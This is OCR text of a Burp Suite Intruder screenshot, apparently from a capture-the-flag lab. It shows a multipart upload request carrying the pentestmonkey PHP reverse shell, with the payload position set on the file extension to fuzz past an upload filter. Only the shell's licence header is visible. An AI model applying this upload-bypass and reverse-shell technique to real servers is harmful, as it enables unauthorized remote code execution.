 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.189.32:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.189.32:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------427852152431004664252422964398
8 Content-Length: 5849
9 Origin: http://10.10.189.32:3333
10 Connection: close
11 Referer: http://10.10.189.32:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------427852152431004664252422964398
15 Content-Disposition: form-data; name="file"; filename="php_reverse_shell§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
? Search... 1 highlight Clear
1 payload position Length: 6419